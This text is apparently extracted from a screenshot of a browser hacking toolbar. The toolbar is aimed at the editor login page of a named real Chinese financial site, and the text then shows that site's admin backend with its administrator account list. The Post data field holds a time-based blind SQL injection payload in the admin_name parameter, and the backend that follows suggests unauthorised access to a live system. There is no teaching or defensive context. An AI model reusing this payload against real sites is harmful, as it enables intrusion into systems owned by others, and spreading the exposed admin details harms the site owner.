 www.yilicai.com.cn/editor/main.php
百度 <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://www.yilicai.com.cn/editor/main.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
admin_name=(select(0)from(select(sleep(0)))v)/*'%2b(select(0)from(select(sleep(0)))v)%2b'%22%2b(select(0)from(select(sleep(0)))v)%2b%22*/&admin_pswd=1
快速发布 快速查找
快速发布 频道/分类 类型管理 用户/权限
用户组管理 添加用户组 管理员列表 增加管理员
关于我们 列表
单页新闻 列表
产品&服务 列表
风险管理 列表
公司动态 列表
易理财观察－宏观经济 列表
易理财观察－微观经济 列表
加入易理财 列表
合作伙伴 列表
首页幻灯 列表
管理员列表
ID 账户 姓名 部门 权限组 状态 操作
3 yilicai aaaa 无 禁用 修改 - 启用
1 Administrator Admin 无 启用 修改 - 禁用